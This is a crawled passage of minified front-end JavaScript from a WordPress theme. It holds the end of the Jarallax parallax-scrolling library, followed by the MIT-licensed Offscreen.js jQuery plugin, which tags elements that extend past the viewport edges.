translateY(0)"})),e=e.parentNode}a.css(a.image.$item,d),a.image.$container.appendChild(a.image.$item),a.image.width&&a.image.height?g():a.getImageSize(a.image.src,function(b,c){a.image.width=b,a.image.height=c,g()}),m.push(a)},n.prototype.destroy=function(){for(var a=this,b=0,c=m.length;b<c;b++)if(m[b].instanceID===a.instanceID){m.splice(b,1);break}var d=a.$item.getAttribute("data-jarallax-original-styles");a.$item.removeAttribute("data-jarallax-original-styles"),"null"===d?a.$item.removeAttribute("style"):a.$item.setAttribute("style",d),a.$clipStyles&&a.$clipStyles.parentNode.removeChild(a.$clipStyles),a.image.$container.parentNode.removeChild(a.image.$container),a.options.onDestroy&&a.options.onDestroy.call(a),delete a.$item.jarallax;for(var e in a)delete a[e]},n.prototype.getImageSize=function(a,b){if(a&&b){var c=new Image;c.onload=function(){b(c.width,c.height)},c.src=a}},n.prototype.clipContainer=function(){if(!i){var a=this,b=a.image.$container.getBoundingClientRect(),c=b.width,d=b.height;if(!a.$clipStyles){a.$clipStyles=document.createElement("style"),a.$clipStyles.setAttribute("type","text/css"),a.$clipStyles.setAttribute("id","#jarallax-clip-"+a.instanceID);(document.head||document.getElementsByTagName("head")[0]).appendChild(a.$clipStyles)}var f=["#jarallax-container-"+a.instanceID+" {","   clip: rect(0 "+c+"px "+d+"px 0);","   clip: rect(0, "+c+"px, "+d+"px, 0);","}"].join("\n");a.$clipStyles.styleSheet?a.$clipStyles.styleSheet.cssText=f:a.$clipStyles.innerHTML=f}},n.prototype.coverImage=function(){var a=this;if(a.image.width&&a.image.height){var c=a.image.$container.getBoundingClientRect(),d=c.width,e=c.height,f=c.left,g=a.image.width,h=a.image.height,i=a.options.speed,j="scroll"===a.options.type||"scroll-opacity"===a.options.type,l=0,m=0,n=e,o=0,p=0;j&&(l=i*(e+k)/2,(i<0||i>1)&&(l=i*Math.max(e,k)/2),i<0||i>1?n=Math.max(e,k)+2*Math.abs(l):n+=Math.abs(k-e)*(1-i)),m=n*g/h,m<d&&(m=d,n=m*h/g),a.bgPosVerticalCenter=0,!(j&&n<k)||b&&a.options.enableTransform||(a.bgPosVerticalCenter=(k-n)/2,n=k),j?(o=f+(d-m)/2,p=(k-n)/2):(o=(d-m)/2,p=(e-n)/2),a.parentWithTransform&&(o-=f),a.parallaxScrollDistance=l,a.css(a.image.$item,{width:m+"px",height:n+"px",marginLeft:o+"px",marginTop:p+"px"}),a.options.onCoverImage&&a.options.onCoverImage.call(a)}},n.prototype.isVisible=function(){return this.isElementInViewport||!1},n.prototype.onScroll=function(a){var c=this;if(c.image.width&&c.image.height){var d=c.$item.getBoundingClientRect(),e=d.top,f=d.height,g={position:"absolute",visibility:"visible",backgroundPosition:"50% 50%"},h=d;if(c.options.elementInViewport)var h=c.options.elementInViewport.getBoundingClientRect();if(c.isElementInViewport=h.bottom>=0&&h.right>=0&&h.top<=k&&h.left<=j,a||c.isElementInViewport){var l=Math.max(0,e),m=Math.max(0,f+e),n=Math.max(0,-e),o=Math.max(0,e+f-k),p=Math.max(0,f-(e+f-k)),q=Math.max(0,-e+k-f),r=1-2*(k-e)/(k+f),s=1;if(f<k?s=1-(n||o)/f:m<=k?s=m/k:p<=k&&(s=p/k),"opacity"!==c.options.type&&"scale-opacity"!==c.options.type&&"scroll-opacity"!==c.options.type||(g.transform="translate3d(0, 0, 0)",g.opacity=s),"scale"===c.options.type||"scale-opacity"===c.options.type){var t=1;c.options.speed<0?t-=c.options.speed*s:t+=c.options.speed*(1-s),g.transform="scale("+t+") translate3d(0, 0, 0)"}if("scroll"===c.options.type||"scroll-opacity"===c.options.type){var u=c.parallaxScrollDistance*r;b&&c.options.enableTransform?(c.parentWithTransform&&(u-=e),g.transform="translate3d(0, "+u+"px, 0)"):(c.bgPosVerticalCenter&&(u+=c.bgPosVerticalCenter),g.backgroundPosition="50% "+u+"px"),g.position=i?"absolute":"fixed"}c.css(c.image.$item,g),c.options.onScroll&&c.options.onScroll.call(c,{section:d,beforeTop:l,beforeTopEnd:m,afterTop:n,beforeBottom:o,beforeBottomEnd:p,afterBottom:q,visiblePercent:s,fromViewportCenter:r})}}},o(a,"scroll",p),o(a,"resize",p),o(a,"orientationchange",p),o(a,"load",p);var q=function(a){("object"==typeof HTMLElement?a instanceof HTMLElement:a&&"object"==typeof a&&null!==a&&1===a.nodeType&&"string"==typeof a.nodeName)&&(a=[a]);var f,b=arguments[1],c=Array.prototype.slice.call(arguments,2),d=a.length,e=0;for(e;e<d;e++)if("object"==typeof b||void 0===b?a[e].jarallax||(a[e].jarallax=new n(a[e],b)):a[e].jarallax&&(f=a[e].jarallax[b].apply(a[e].jarallax,c)),void 0!==f)return f;return a};q.constructor=n;var r=a.jarallax;if(a.jarallax=q,a.jarallax.noConflict=function(){return a.jarallax=r,this},"undefined"!=typeof jQuery){var s=function(){var b=arguments||[];Array.prototype.unshift.call(b,this);var c=q.apply(a,b);return"object"!=typeof c?c:this};s.constructor=n;var t=jQuery.fn.jarallax;jQuery.fn.jarallax=s,jQuery.fn.jarallax.noConflict=function(){return jQuery.fn.jarallax=t,this}}o(a,"DOMContentLoaded",function(){q(document.querySelectorAll("[data-jarallax]"))})}(window);




--- FILE ---
content_type: application/javascript
request_url: https://www.hanareals.com/wp-content/themes/aleanta/assets/header/offscreen.min.js?ver=1.0
body_size: 572
content:
/*! Offscreen.js | (c) 2016 @gijsroge | MIT license | https://github.com/gijsroge/offscreen.js */
!function(a){a.fn.offscreen=function(b){var c={rightClass:"right-edge",leftClass:"left-edge",topClass:"top-edge",bottomClass:"bottom-edge",offset:0,smartResize:!0},b=a.extend(c,b),d=this;return this.offscreenInitiate=function(){a(d).each(function(){var b=a(window).width(),d=a(window).height(),e=a(this).offset().top,f=a(this).outerHeight();d<e+f?a(this).addClass(c.bottomClass):d>e+1.5*f&&a(this).removeClass(c.bottomClass),e<0?a(this).addClass(c.topClass):e>f&&a(this).removeClass(c.topClass);var g=a(this).offset().left,h=a(this).outerWidth()+c.offset;b<g+h?a(this).addClass(c.rightClass):a(this).removeClass(c.rightClass),g<0?a(this).addClass(c.leftClass):2*g>h&&a(this).removeClass(c.leftClass)})},this.offscreenInitiate(),!0===c.smartResize?(!function(a,b){var c=function(a,b,c){var d;return function(){function e(){c||a.apply(f,g),d=null}var f=this,g=arguments;d?clearTimeout(d):c&&a.apply(f,g),d=setTimeout(e,b||100)}};jQuery.fn[b]=function(a){return a?this.bind("resize",c(a)):this.trigger(b)}}(jQuery,"smartresize"),a(window).smartresize(function(){d.offscreenInitiate()})):a(window).resize(function(){d.offscreenInitiate()}),d.offscreenInitiate()},a("[data-offscreen]").offscreen()}(jQuery);